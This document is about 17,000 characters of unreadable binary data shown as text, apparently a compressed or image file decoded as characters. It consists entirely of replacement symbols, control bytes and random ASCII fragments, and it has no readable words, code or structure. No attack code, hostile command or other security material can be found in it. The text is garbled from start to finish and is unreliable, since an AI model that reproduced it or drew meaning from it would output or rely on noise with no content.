r�˗���a�G�W����`�{$�{��D��u�?�}`�G��8�|J��� �\�A�B���(�|N�x13
A�&���UE����b���8��du�������V>ઽ1�/qP���� R^X��nQk������0*��K#�OI-�ܣ�]JO�V"�����ܹr� ��ŗ.,�~K�����E�����o~7��Me3 ����|��׏ �*W���c53�[F\�H���6�;*Xf`�e@�+�%N�ro��yUDN-D�� �I�p-/1ݝˤ���pJ�˒sK����p��8z%Q�� ��~"s������J��c
��lSY��k������Z��U�[���2�˗.\��υ-.\̲)E��b��|���\5���%�P�r�d��LNa	�߆v�D�o�!k0nX;:�k�ʫ2������q�U�v���<�g�g�M.;�5D[��pv�����o�� ��K��%�x"�ne�L��.[7Fʊ ��3�ʕ4��?	c/��.q���|0��IgA��a{�&�%8]��|�e���7R�ˏ��ܿs���%G��?�������*kĿ�@�pX��A%e��.\��b0TW,��|��?�P�6Ǔ�o��RRCI�V?c,,����-��}�+�%�ۙ���'�A��`�� ��/���T\��?ɴ����?���
nQ�S�HY�,şs�~e��� �[����Nh��B�y5���6� �P*J��L���c�^&��,�/0���˗.��Q��	s��R'�w�#-��������n�r��w*+)�PRe���*]eW/ߖct�y���R|�\�L�%S��~e� '�(�2��L��8��U瘆,��A�p`RA��1��j8�Ӓ!�^�%[�����Y��.��j]K��#�{�pZ|fUgk���ks��A�r�`6��@�c]�HgtTC�s���r�Yv����'h��n9\����,��*��P��n��br�g�S�b�m�Bۋ�1���o,nR�����^�	�\N����;���������T~���,�{|u��[����q<�q'#S
7 W��"4#�dpt[��4p���Z2�?G�8�����X�vńUS�+��i��e�v�\x}:�x��#HDze���F�T�U���۸��*��.\Yu.Q(�s��ǫ/���-�D�^g�J~s����%L���
�U�ƾh;��F�ޢ����/���\�K��w��+��A�vD-�HLK2�-R)x��K�%5,�/C�X����8���(n���y/�-����3[|Bc�b����}E`pB���E�-����'�y�#pÏ�O-�2%pT��+|!ԣ��P�aǉ�3,��Jf�E�mb�h�^�_�:��Ȍ|�c�>��f ��X��|�UL��b<�P|�Yǅ�����NS�ouL�R�v_�fH� ��\x[d۸��"%���]���t�"Q^�Z�(u�;�0 ���r�p�I��i��p]��W�olΜ2򺆣ܾ�?Խ�U`�͎_�s�"���5�C�z��O1������)�%c2�J�)�'%T�;�.����`�r�ψ�_P�S��ԟ�=K}��}�a*�Pź�5�ܢ��om��*�Y�&��4����*_�c�Z��Itˠ�`6������_p=� (�q}��-��7�~������Yk�H+l漠�!3������X�& �Mؠ D����̸y��t��[�*W��+Y�������r�Z��͹R%�3F�����.Z��pW���/W3�`]�Da�P/P��D�1f&�l����zOL����9^���������]p+-2���D� %�Z+(G�'������KI@_0l��̼��JeJ�cJ�X UN�"�s^��ݬL5,���4��l����Ҹ�D�b��o��%;���=�l�@cJ�o���\�W0#hHl{��;�^�Xݹ%	�W�����6�C�^�J��d4]� sٍ��-]F������Qe�Z������©�/P��.a���[�r�R�^L��"�]�v���q �@���;c��)SK����\��P����<��0��_���1��v����3���Eq�ҿ��+A���S���n ����%�k�����X���P����4X�f�U��-�]�R�Q���^�d�#���f�z�d�j �÷���e!vh�t˟���N�,��i�pj]˨72�:��/qGlR�\��_�^D	]�M^�7��`���%3~�G=�"��V�y��J~���+�r�tAy���U��~�*����G2�*�)qCK���BT�/�Q�|%r�?�` i]B�q���+�0���u���)|$�[{D����c���0x��[���t���C�cg�*2̠�fq�7���VeJ�Y-q.�.#5S��E����8�5A,�i���(����M��_2�C���+���J?	|�qǈ�J��NSX�6�p��!�Q�t��w�V�ޘ��e'̤�����Ĵȵ|F�kKʕ��E�u(��!8�!�y�s����ĦǓw�K�˟9�3�3��-�>�QI��)*AQ����j'-70qR�E�ɊuE� -�b��&,��9��0d��b��c��W�ĺ|�'k��p&!0:`0]&D�b]��JL�zE�!{�f�6ǡ����̴����0jQ%9�X��e�.�.�mhLuU�k�^�ܶ�nc��᠛����D*�q�TQ�+1�H��!���������7��@uʇ7#��
J9�ܴ�p����Eu�ĳ�|.��H�[���3 ��*��� Ps2�Qpب`��(i�����^It��2��+8��}�FrO�Y���bo+�;h�Aj_=z!���N 2b���zr���or��*�q��jUd���mGQ�.+�x��k�#���H:���Lt��1v�㟩���Ul�a��4*�"h�k��ꈎA%�,�����)�Z�&���G�ܯp�����"�<���2����F�6�Q�3�)��z�%�b):9%�;6w�D'_@���+���[�L�S�]�&-�]ሲ���l`�~c�s�J30�YVv%]��(��_�$�0[1:�a����M��d��X<᪗N�2�j�T )�s�,��J8����(	�
D�n���Y�	HK>�r��C��D�W�0z*�	C�L,��`&#�Lc�K����(_1�Cs�ږ�f��@� ��؆�� ��V/1,��G�Ĥpv:|�s\�C`�a4X�\t��9��^�~�Tj�i���zK�2L? ������@[dOR`���ڢ�O�2�V�f\��4��	d�Jf� C���&�G���\�.�P�K`4�g(���Ϩ� �fK]̲�ӈoJ�c����-Ni�o\K�r^��R�w@����؁��԰���<Q9!���65���ܷ_�����/�~���
��_��*[#���oVa��&��5��YK|=L,��q��L��ǚp�R4~�o4Rě��_��f���L\%�)�Q�$a��54�r�>!*����7`��
ܳ&X.��S�㺛�d��Pm���1����=�ZQ�
��eV8	�"xԸ�R�d���𺛘�
!�g2�{�q1HM10�Yc�;C��D�-ܹ�N%Y~X�����!�����3�.����� O��H�a��;�	8�'��?���GԠ����p]\��@�!�p�Q���Z2�MpC&�n��a�`GY�6�f�*����J����=�C�p����KC���� Ì�R* ��W��Y�\�/����⥎%��[IN0�,3�J%��A帥CO�m4�FLH����?tk�@h͟� 2�cI�`�O�,��r�U˿RU��~./0��Rۉ@{"����uAĠ7�]E.�,��2Je�%����+���T�<%H�ApT���{�|E�G��K�%b<���4\�f��%�>��J6\5D�1�&T��*�lBd;@+."�tT��:�+�[�ܺj� �*��G2�z�n!��m�q�W��������A>MDEi���Q&����������N&˫v̬��x_g�˙��0�J�
�D	R�z��'Ja2��m�0��+�87�ASC�t�[�-��jm	e����C,�G�n��T�0( ��k�Z�xbWS��K;��O�!�A)nR޻|n[Iip&�Ʈ&�^A0ŰҺ�����p�h�.�P	�̟���=������ ����zO�� j�.<=Na����.د�ڔ7�<�.YJ�����Q��p�'��R� ��pJ�!g ��5)��x�Ԣ�TUG*�%>�œ4l���D�2��i��]��(����fQsk�r��r���U+�e�Kn��-�S�:[p]�j�6�\����[p��1�J�� pYg�$ݴ�f��,��U*��
�ZG�0�����(��C�ԩR��ԯ/��TA�%@�	PG�~)�L��J8����_�%K�[�0��<ɷ���XJ��f(�1,12
��s���* �s�qTZ3UO|-�<Aۣ�YE���CpU�,YԤ��_�H��@3p>���'�W���IQ*�5_F	Dg?R�*��UݙjcL��7�MI������R�J�L����]J�T:A�Sr� F�^�` T%AQ� ���&@���y�*�qvgb9��Q��An���J8�J	�	W,A�.��y��g*
��(��Z1� ��L �,K.er��3S��ش�%)�Oa� X��������ȧ����qs+fD��n���(�A�3�5�P_� @�Y���*�\��W�*T������D�PeyKĪ�.8��G�@O@��"��T<�d����&�L��V3R�ae��p�<4W14#�M��Ae4bZ���<��)�IA�A	��#)=A���1rʂ�gq4c~b�R�#X�����w,��'+_�~�~��G��� nڃDJ �BWܼJ���6�%D�*T�P��e���]F'��&�"�x�Q*Q1�ȵ_2��������9����_D�6e�>�rK��Y�K�l�&$�����]����KY+��� 0n%�3q(�u)�+z����Il9Dn6e1��_*�.%<LZ��G�j�����9^��r�7��8���	X�S�� w0J�*T�R�y��qM#��TA��8��\*Q(����bp��|�J�Y��KL:�ՈMM������W�k�Â)l���ȩ�w7=�I������1	� �{��rʶ�/p��[��DE�0� ���Ց�)��[gn9%Ы���6M�>� ��� B��KB��@l�y�<pDb�̱hf
��J�*T�^n��&�@�N�pTU��(��K<�,Y�5?���?�E�Y@�B���lj;s�5�,Qi/�r��)�L�mԾQ[��2��p�T��3��4.Rd�TK5p��^d���ȁ���\/,IU�&�K�(X�*��Z	�k��>gW������"�m�����Y�9����>	�Ռ\�V� ��*T�R���u��P�^U*��,.�Si��$\χ�cI���̨)I~��Z�����"�Z86�9�3���Nr7�'hR��p�(k+�����)u(���	�x�����~���PE�D�q��
U�P�i�l��5����3X����,*��~�!�6ۍ����-��]GO�c`�͵J�*TH�<>y捐�*���/�T�6�J��"�b��~����l��[�K�K������[G@s�:\A\v����'v<3��:fSⰴ���b��%-�α+�O��\J� ^��d�Gl�%�L�j��D6���C%��V���g1]��� � p�W�>���������b�~�d@CύJ�T�^*j/%���P����DDG�c���č�1A�.\�r�ʉ��+,F������.���H��4'fTW�ta��BS����Lj8����J���(�(�
(e�S��a�K.�xTm�S��A��e9�M�� Q.���C����x�3�׸�Oiw���;�Y��pg�*��`,ވ�q��*TI^E7+��82�D>$��{����c!j�c0 �x�r�˕�
�@��ID����	˺50�V.&"3��w�8�R���f�X�������T�N�J;�bU@ ��K.���	R�J�A2�L�V�����ƘȬX��3`�-Οs��p�b�O��c�\�zp.-A*TH�Q<8�Z���R���In���ɜ`<=���r�ŗx!"��v�u��gԯr�pW�b���H%W�0�-l�bQ�*�P��]�
6�X&�ڔJtD!��,IE�W8��%B�+4��$�nh�]
�M]|�5Vf +�h��ߎ��{�l|<De���\iXט��.,�0����T���\��\=<�𯈛�H�h�%�~_d�{b��YN�i���̩^n]�`���y�Z�����F�s)m��0����}K�� �q2Os��B��g75nP��*_R�p�@w/�t�5/ܸ�[��Ȇ8�@J !�i�Xv��%�<e��-|K�ɟ�Mw�,E�?����1�,S�ħ��Z���LL�}͗��pk�q�J��T��8xJ�`k���8N�qa૩N��D��W2!*�X���k_�^J�G����=���r�&��)�൮50D�3�sKiM�an��*�-����U������S)�HL
�2�DA Լ1k���AE�IT0L?Q� jU�� xi�Á��P�������F0���,��]�BQS���0[?35��SS;�`�#B!���uL��q*�T�.����q0�p�0�
h�|Qu7X �T�S*�J�*��4�c�k�~��*��H%�N;�n/P{C�
GvK(֮R��:��p@�,JeP�-k��� �SlήV�[W�Lt�(�)�+�S��30�����/��U-%č������T��Zq{� 8N?�Ec��,�-�� �p̜�3��)��ԲR�0Ev��`E�Qi{�	ƾf�_R�9�>*�T���@�yl$`�N9���^"��o��U*ʕ*%E���?�������ġ�r�v5�(�:��||���'tn56j
1䡊\��1l�M�!�!g�-�J\uZ,����DA <B�Õ��oS(��(5g^�>�����|%��{���\����#���w1�4w��= �2�pҟ���M˽m�C������� �WPe� #"�<���f��r�����v��',��r�*T��"4Ac︐ڼ���n�X�����{�K���Kiy�
���q(�xj[F/��T����Lb���J�e(��=�w=�y���
`�7�F�+���q6���2?�m
�\Ġ~�Hh�q��@�?q�o,��D2���6�oY���fgg���qY���署�}:�W�r� ���*��~����fd��Z�bX�[Խŋ.1����뷨��8/D{u+R�0~qS�\��|�mQjB�AfqS��
ݖ�E��%��ԡ���c3dJ�f)�u)X"7-%��<�b�
e#8��ee$R�Z��_� A���`�����Q����f%��	�A�����^�9}u)v������Efi��ok(Lkt�-v&~e���.[���� ռ��ĕNs���@��Jp�kw�ż�F����X�|goqK�k�˃Pp?�0��܈�M���fQ�Xe���e�w1ĠKF�%7(�cZ�*�"S�;,%����g�"a@<J#�1�栨��+��_~�*����~�Cqr�X�*V6�5Z������1o_߹q[:�.w*� 40.��1x����p��2��%�xA&ξ������s��n��e����Olϙ�p��kp]��L�a=�m|��|�n]J�7.���J($%D��X�bl�����eB��?��i	K��>5��r���5ORs�R���)��'� �����;�������s�	�F��+d���K�n7�J�@�L0���,i�=J���%�������?1JQ����/�V5K�l�� Q|���~��ǏGqW.!���%�n�/��x�P-�>%������-�'a d����0%[ٚ��Bh��k�tn% Gl�4�*i�ذmOP	�k)�ܦ��*j)����:�D�ۛ����&�˦�K��@�Y�j 0ǋߋEE�y�#ߌ`	�d���`�߈9�s*�
� h?�����O����x~at��E:Jt���������Ue�P,��z�����l�����q�0������u�G?����S�D�٘ZS\+G�� cj�i�_���h�ǘ-΍̵ۨ0���D�aF.y=���n �Z��Y�4�.��L�S�T��/�*^���k���P\�Mf�c��QPd0�{�
�W��� IW*���eH��K"|MK�YO�ӹ��ؗs,�����e���V+�����|~�>����^�,�e��r�ju�.���>!�p�ee�W��qz7�N^ ��)�b�@�q���(����q�j����'�h�5-#��s�����R�w�%ׂ��ϛ}�=f�-AϢ�>�G��T�S\"�V;\�W+�Ŀ:�gp)H*W�W�IpB�H�~e���]�dN�F�;�-2�h��Ǚ��K�E=��X�\��������pR��	W*T�����@4��t���D�>8p���4�s2Q��u��{��f��ko/Fhg���k�ie�eػ`ͻ�K�)��q=x�T$������;�J�R�f=���T���Y�1�CA;�>�d���@0p蚹��ʆ �&Y7��-�;F,������ɼ��]�U�**�/�hg�Ab勄�Z��d�Nm��\���@%��cx	�\FȆ[L)ƌ@�nXb7��xq�"���33k�`��`��Z�f��b����+�o6�K��F�;�`瘴�����m��|�y��,-�>;��Q
�1.p`��Kq)�[�jY�ZV1J}v��>7p�_�5*��>f�M6�3����z%.uE�����a�D�J ]K�$�/q6� ��~�	dZ,qV n%�|&�T����.w"0�c8`H��� ��
�1_UĀ��@)�9�|Dβ�w;1���ĺ09��4�];�#��m���gn�V_9ez� ��A�O�k���E�ʹ��v�%b�L.*�e����d��%˹���U�/p�f;��U{��QVb�]K������C��B��q��O��/C�p	��]M�/��e��M/���+,%� �����d�%Ő*X�]����&m�}���b�SSf��a�\����)ٹBг�	]��,-�K�ӗ�
�ƽ�-/�K,�r4j*GhR͵��縲�p?%EyrM˻�_I��[qޘmT_�F�5=#�
�*���Ϩ����]�4GP~%iT����)�̩b-B��Tr2��J�dۅ1K�����E�R�)g� �8��6��K2��}�\50�B��.s(T/bQ�^�k�c��*�"$RYf7f7+�Kp{��&��`���#i���SM�{�S;=�U��n���Kӛ��ЃF�Ơn��S�8����`f�-~ ����ȇ��N�(���U�if%��u/�ㄠ��Eϸ�aY��9�� ��9��㨚���TL���;���Qs�G�2 �r�Fs+9���02�8�IAL�r���"��/�qK�Y�����+�R��k��XAJ���2�J|שN<�{�W.�.�^����~�g߿p����-߫��/�,�o��sZ�����z�	�p*1�P�~�a�3;��d;"���&R�S�p&;��F���e[�A���ܸ���e<��(?����_��2��V���0m�C�Y�r.�f���Ld��a��0T�9Ƣ--�2�]|3ْ7-il}�ڔ� �Z���b��W����5e,��Q  Ey��1��F�Ѝ���"� S�Uߨ"��̷f�t��/Ql���%��{�S��ns��l��ĖTz��Q�w����<q6�S.�׆��_nT�sIe�[�=G~�e_�\޾ �.T|1jg~e~��f�M�Ή�(`Q}J̪<1��u�������*��a���*�2K�cԄ*��Hn\S�j�W-Ol�\�W� A��!%F ��bK%b��6E��,.eu�%���2O5	yf	ږ5x�@Q@~c�d�{�T15�J�Ne�Q_��Z�}�~_u>50fHJ�
��@ ��	��Աu��'�1�h�,�qQ�����?����W^�Ɨ��m�pe�̰nz�7�,�X������a�NP�0)*}��r{�w��S`���Pn�<9W0�g"^���k���e�LbS)��Kk�+�<X��U���4N�dR�*�8o16���Anf!.1*`̄��1��F��Z�4��{�?��_�#r�KW^�\mH�?h��z�/ ~`�0Ӯ#	iq}T��
�L3��Й0�6�8�ߎ%SM���N�9:%�*
X�^�2��W?�~ �;��Ң�&K��v|2���%��'�	ާ��PS0A�n����#ǔr��%&��vJ�Q�NME@��k�*��Wq�AF�Z{ ��f���x�2�Qܫ�r�7R���w�� Ђ�-s����a,��B��[�D[��qN' J(ĕφS)�K�j���b�r�)�_Y�"���(���(,��?.��0�ԱU�O�a������͹���(�A`����>1�/2��ώeO���}�2�4ES�0��nZ���M��=�>�+�ܫA�o�SNH�� ġA���:bU����Cr���[h�����,X�pTǋ"�*�H�\�������ptJ�7�p]������jh��?yCD�HY8uU�er��4�-C�"����(����X'�����9P_�^.جW a������e�5>��_��_��%�rc��t%L�h�� Q�N�5���wJ-�L�-��zF�%�%_��mc�z�ԫ>&_x�}�a�fY�T�ʁr��q�6�`�
N����D��V&/��_S ��n8!���#ZJ�u|˦P��r�������\Ȋ��-�\qs{"�t���-�V�1��bU�p����{���& �CF"k�xr���;��u)#�i��.$�#QХ���[w �qR���s-b��]��� Ĵ��~�-&��	L��2��h���)�	��*��r���b���d����J��w�Jf��r=�"k�9�G43�0�Ebu.)����z�Z��nX�+���}���c<�|D��~���W��4���L��̓�%��������a �t�LR�\��
�*���*�)|A_$�{	X��}˻� R�:L��r��a��}5��Q.�\l��z���Φ��8�-�`[ ���Rґ2�� �{��]�X�@z2~bʄN٠���_�>%�����̴WwrY���/p���r�\��Ʌy����b6��u3]Q*��F��0���Ղ��d`W{��+���>z�:�9��0��I�(��Z�����[{�=�7�U�^]�)�|M����om�0u���qպ��2ˈ:� U�
u3S�4�{��XALƽG��媎"�n���؆������b�?|ޟ�����|��ox���q MT��Y%^�#����2�kj��PX$ښ���.%Yc@W���CSά�胡�?�>b��eo�|Ö��*`G'O�K(�f��ͮ%�F�B��I�����J���
߁%���^�Rϴ�"Q�K;��EF4ĨK�KF��1�� 0� �*L�� ���%�
PU?2�7�%_�:�!�h�`�c��6J�8����Js�W�����F� b��Eelb��M�A
�0��&��_��D�2ABk�)t�0�%�'���$�,w�ʧ��[=�o�����hrA����.G����?�-��︯�����b[�)4�/���~�1�[(7��b{]@c�~�0r�*��Ō0�S�g,��7-l2w��s��� ��#���:L$�`��1�:�=Ļ	qܵl�rez����Ϩ#2�.S�p8w�MY�a�� oR��1�7�R�cf�%�� ���}d�\;@W�0�$��
��~I^U`�+i!�%L���֡�u�*��7G�<�U�JV�ɳr�]����U�x1�5q�F���S�-��Em4�G� w*�s�d10@ԬbR�j�3�	���Fm`���v���cz��N�e#�`�\�/!��nZ�ǭ>宺R�p\�ʫ�̫җq�8�Y���/Ø3�9��Y�'��N(�sm�*�k>&ǿ�V8��l��`�Ά.��A�[��~�,NC����*��ر�a��2�CR��I�+�`�+įr�v����E�{������b-T��u����
a�nB�ri��4�?����=��8~�]��t�A��2���Xs��&kO�
5�� pջ3����(O��BZ�V ���U�YbP���W��_��+�]UA�qox�J��x^�@�ٱɞ��E\��rJ��7�J[	)��e��p�W_2�k �?�Z��b�3#��yfw���?k�`�U� ��uy��1�,�"'?�2��o�����ʫ ~	�wQW�9`�İ8	�،�S�YU7��U��2�:��"�*s�(7�%l��m�*��U�;���Bø�5>x���P��K�r�a]%Ek30�%۝�����D��� a���p{� �������� �m���#�;%��i��ǿd%�b���Vg	��0O��%0��ȍP�s3�/�P8Of�\�s����QZ�u8�׎e��Ԧ�#����@8�z�G�;!5Ԯ|�ZI$1��щmb�P�R2{;���"%ۼ�/na���[�4i��P'x�>%�e��I�C'}L0�ኰ��̼��m)��K�1��(��U��~�O�0e�
��-�C�����X�l.�⎥
�; �Emdy>�k$�If]����DS޾��%ʸˋ��*�8M�rM�?��	��b�������]F��?0��*x������lS��_���zcTig�*�bDn��`t����Ė4�J�����V��aHe{����*S����.]���AM�Lh76;��*Ǯ����v��3�(g9�$��g�����&s�!*T�R�%���DKI�t���?L��p��鯨)WZ2Of� �%�5ġ�_�����d�� �t� �\�M���AgP�J8�u���*�nZ�!$��/2��r�g�����b5�g~ q�MY�%H�
�%K��b�r�ˈ�����-�q̻��`Қx�z>)�f�ż��H� �z�gE����?�+B�t���M,˸��W�W�*S� (��-]��JSߩMh��4ص��ɝ���q2�p:wی1*�X��0R0~I�[����@9g���4Kj�ߦ]\���eT�
���߈�h r�~"}��6
�XN��&%U� `�Z���Gf���� �����C�O�NFg��g����s	V����<�-}2�YM� �d�rO��+cGpپ�^�� e�|�D�p`����|��gI� �P��\\ɚ������� ��+,��B�^M��%�n8�-r�Q."�����RBL���@h�?.4�#P%6Ր�N��ĵ��� uO̿�μJ�9��Fok���3W_E)��C�Z%���Y��"|M��u�/�`L+گ�B,�5�<7E��x}�0m�F)�pb`�w���C�m���z�X��E�-����U~�h��ƥ9���x����䘥�1�̼>���71<{����g^�3T6L�4~z���w!��\q���e����已�9��� W��3�P[1�Q~���38���]G��#O�wU`��(O2�R�|���sH�K�ܡsY�սū�/��D����	���Yl��$�~�Xc;�c)�X��(��`�A.��)��X�E�B�(�@�+�_d�ܰ��NIu�I�x��b�ep��-�`��>�^�M׽�T�L����Vi�^+d����@�*������7�Ec����*`J�r��De�Ϋ��=c�|BÊ����}�1�AZa��|�� ��M��sy�٦����� �s[���&��1,ds��M�s����̸����� U(��+��G�P��Y�}E��[�6���K�	2�W�V̲�,�)߃R�/�+�\�{J��b-�z�G%a߹��Nr
_ ?r�3������a��",�_�r��D�ݒ�E��#��%�^eF�%CY5���io�~f�앞�|s0ɯ�Rm�!��934� �~�A[5i��5,��� b'�ԩ�&�X�M��˗.(�dv9��:@ڸ��u�*/U1��)=�嬬NRaVK�Ա[�}��?�'���޽Lo��,�=�rP��P�~��k�f�b��X�;��>����y�zNab��u]�� ér�?�`��-�R�Yw.�.�� �N�R�ħ$T�x���|Ԩ.a2��q1LKY(��N����Xy���)��~�H���Ƀ�AO�,�g,d��:��K2�/QaM.%� �u�.�n���~���ƹ��e�����9n�� �,���K� )E��!�1�zq�ĳ��7~�0�@�qD��TGb\�2�.,� ���l���(�*������l�%,�l�u'+��͍3a˧��J/0D	߯qk��^�x��Qoz�/�~ 4o����L)�qRXa5]�B��L��xu>"�˗.a;�`D�� �7.�W��,c匨���]�e���ژǸ�OĠ���_��SOY��;׶�Ϩn��긁c��ς�Kv,��b^=� H/�8���������T���/�JVl1�*'g� S�� �̯$ȶc_�;=f��DT�x���\X�`��Iw��F#4Q�"�6{��PWڔ��Y�$�r�N��� �\5���Y�魒���\ñϨ	�����l� ayV�L6���ʿL�C��5�\���Z���p~�!����c?0j����xf
����nj*q�b�;�es7�J�Z���^Fe:�(x���tb�V�7_�"iN�ev��m#>�U�g��./ql��6M�3��s�2�4%�rc�"�`"j:���Ap�>\̽�Aaɨ��`�V�Ic-nܤ��1��@Z��	{���k�6_QA�qc60��[�Ρ��\Lo"]�2�vπd���4�&z4���p�х~�_���9q�#�0�/Kud������.�����4ޖl+�u�ƙ��7��$��s��	����\g��0��qEQfG0�x�W����ÿ:��x�*�YOJE(q�E����E�Qk�&BZ:`�P3[% �9���$@���!��B�x"��l�(������K�s�8b=��!�9U1�J�ͺe�`\zy%R2>�b�V���\ʳ����w>\Սs\_�+X�y���l�����\����y�,�`�>i��72����$wE��vd�f\t�D:~ �9���^�3w*������,^Jײ6�����;�X���$Uw=0q��Bg����R�-e\u��p�R�gșW��z�F\��?�k��a�3H�ͫ��
�b`83)�_l��ʠ�s��],�~�>��r����p��E˨��PV�ET]�O%}�svJ(�f*��,%ޢ�Ħ��q{���*�� G���_��O��B.?1+eц+ؙ�,�]�wHލK>U����.(xB�?�;�~�Z}J"E!���o�
~���9���`s�'$:����Y�!��c��S�ٮf	[�n�Y�N�fk�����ܱk���/dL�G�Q�]��޿]��ˋ���X;Q���@�+r��eF)r��q�8%V�2�,�f#�o��K���W01I|�{%8%A^����l8���,���ur���V�^R���!��E8Oĵ��_��� �;e���?�`�2�P����*�� q?�� z�� �5����X��_��-
T�T�j�12�/K�]tʗ��a�0d9&�U��})��������X�KL9R����Xܾo�/��dg�@G(�6Y�)#wV~e�u67m��\��;�\X2���p\^��Y���~]���1�r�2�&W*N�er��YoԠ2��̠6`�
�H���sp\sg�ET;�Qr%)vs.{�w]D��H���L �L&ӱPd�+�*#��M��Wd[}��o䔱��u�o�#)��Q�D�#�\Lc�� ̼�%��Os�����a�D:���l֣X��@}�	�sr��˵�/ �f6+0,;1)���s����87m?b�����R�Z��$sњ�L���:0�
	�F�ø we�ѵ��}

��e�:"W�%������9C�\�c�/7������qܸ�
�w1ܾ����Fq�5X�q:=(������X�{�E��wp�L��LS2������l��d^9��emq���˘��)x�J�o����U���_�Y��S]������IAFP�#��e�!�y��/�̿5�g�Ҝ5���K_�+�?h@j�xH`�iw"2�����*����{�6[ ^��@�^�f̟'��8�d��Q.}6F�&L�3�����0c�!�����D�
�3$���µ}ŕs!�G�|2�ˊ1wC���^��2�3m�2�ȌL��(Q�ke}KJe�/+\J7��7���
<��DIk��Ef_�e5�`F��X��P�]��aw3>�o���sDȷl"������v3c��'ߘ��Cm�`Ha	_�2����U���Y�/5f�.l&�4�5�� `�Q ��?D'L��)�|�W�~�;�YQ�����������p;=�:����`�����+H��	��+�Ӊ�Qg��J!��������s=�Q����c��U����1eˊ\����)�wDM��蝀*\��(|+��"�F�	X�R�����F�X;� !j]�~S8��+��ƬXQ,7�N%�9j�X����y^���Y�f!K��`�yV-ڏ�*T�)���a\D�'<����Q��9�h���aϚ��� �A_(i��2�J7�1]�H���>�.����ĻM�0a{�K�؊W�3Vn����b���@�G)傺�m�!Krj�t�X��NX���J=�����{9���2��삍B���%c3_�y��sR��9Kw/ƥq�Y�;��,;9�o9o3�LJ�X�h���a��T<��@���1.��26�r6�X\KN`U=fq���x�۩�����l���)B�b�z%䂁��tpꘗLTU[�X��)5g�wy�`�v�m�B%�D�pY�-�A�LŌ�7���~�z�C ��JC��)���U�vs����F�&9�i�
Q�T�~���(��������e��iJL7L�ZA�G��S(f��l�j��%���ߝA��LEQ��qŋ߂�|��"��Q���p���DY����� `�b[���ޱ�ф q�\I]k���ۛ���gܬ�����Vj����-�0��~"4��*>�0�f��0�v������ U�
����~� z_�z�?�47-C�)V,����6�!�5$87U�!��u4eX�ޥI,��c*����+�����r�,��j��P�9��Q�+�����{��Ο�:~H� 1ĳq@W�UV�\�N�9O�J� �#�7��+�V�MDE�>�L����7*�ˌ|1��Ŏ���u��9-�^�������BԵ��E���H,^����*��lL̂��@^��q����Vh�ݲ�Gk��^~;ߨA��*ʹ�p,�S����#Pz��K��X�N��'+()�C����X�D{%E��K�p�*'��s���џbާ4���ק�����9ò��0�x���%VIf�rDW�dPm
K���S���htL�-�9&�ˊDr�*�v�0��K��TIfH~���>�S��`�cU�p�]tg�c�Ȣ����v�u"Z�8B�uQ05�KQB���!,��k1�EƘ�D��=H��@�6�Y�����a�c��z���j�B�Ÿ�����wc���65�O�(��O�Z�Ǚt����[�/��iQ]� ;|L�"�����!@����[����~�.\[��Aשc�-�G�#�(���.�L���=���;=�0>D�0�E�W�ϩ�b�į�|fϴ�*�pu-�n���1+2�ȭ�/~�e]�ԩ���X��D�$`!ܪL�d�<G?��J���1�bEQER�n�;�C�S+��N��h��kr�\�Q��P)6�\���58}KNY�;e�^jW�h�+k�A��/��[q���l�e�?��	G���D����xR�����ƻ)�AF��#�k�0V���
#���`��-���� 6����L���z���H�ŹM���sq�r��#�\LǙ�O��/b����Z\:N����	/�$�?���7� Z���:�a�E\O�aA��#3�Z�(v\q���nd�a5�m�#��Ԩ�̦��\r��7p�-w{��Q� �ՋqD*4E���E�#k�#z&B��NO��.&������S��(���k�� Un,1���7�w87�\����#�i��2����P��0$'�kh�������\��t��Wc�:���
Gd�'Lh�,�O��\~�n7f*a� d���� ��d�������K�ɪ5̬��dw\����ܳe��ܲ��+�kL�g����ŞN�QB�d���Z��[�Lp�ᚗ���K�v�&�wϩo�F%�i(���ɳ��_��q�|�7��,V[�bJ60,�R�s���jYO�k�����TF�J�0j,�U�� ��b� �HR��ܪM	��V��cUD<�_S� �25ɯ��dF�q
m��������� �M����,uoPx�.�+Ɏ��� Q>����0�Pe��Q"�3�X���X�V�}Al�ܼ.ƞ�KDc� ����Ɲ{�4��!��t�4����兗�� �Nb�36��F��uK��r�9!�k���Jz�*�^�c�RʩeC^�>7��d���}��]L!�}P��a��,�b�`��W�7�������8b6���z4GV���1�/^�7�� ��*�`n��;��/���*���\�`]Ę6��p&<�r�wsI�f#��}��/Ѓ���aU� +�V�+왃Y*$���-	-��#��!,-�'x��^�Qס�a��P��+�l5�:���X�/HSq ��ܣH�[��u��/�ܺ�A6�E��q.��a3�'Pl�2-�� �K'>�|75|7�DV
EwDL�S���T���x��2�YW?�Oe.	\����LM|s-�GGr�0`O���
ͫ�.�A�ܶ�l0�@�p�<��Fr����G�!l�;��o�.�qm�b|j`$:W��� �}�U[#�=EU.\g�%J�x]D�4��dT^~{�R�#��?�(��#(�6���� US�p;�����IlL�|v�N"��=AYҳ~�P�eܸ��`����ܬz;<7S����X���|�~j�pAx��]ǆ	R�_��`L�� ���z�iݢ�ۂd^Y|e���x�n^�$�6����^kԣ�i�A�Sz�V�|�k�m�]����L ʵ/i	^%YJ���/ʐ�.'�X�p�G-��}�^�*LZ���nW�A*Y3�\��T��
?�ĳcN�7�hX��\��'#!�*%���R�/�E���j��5cdll
Wd�̷(�� я���	�J$�r� X`ja�%?��R�<yA�nepa�3(L�L�|	���rJ8j�Rò
�<�� C�m�q���U���N6�30q��
�w�6t��gH���Y\۩V���e`ZV~#�5 �^(��_5��QŪW?[T����A����兼�ͼ%A`o�s�L�[�#,�Qj(f@��S1._��()ɧpw��YL}��H�L�}C~�&Υ��;��*��8��%ۦO[�1s[���d��8W����"a�l�I@7f �߁�R��g������n�,e�z���*�Ha��!�[�PU� �]��v���B��K���9�.C�r�i^��Z	�5��#���{��t�UsPUo,��d�`.���-���� �@BSݯ�bz�+�'>ସ%���w�G��U�i\���՝Ő�����@�"Ke�qL���\�̰�G�9�?�zY����`*�p֚���
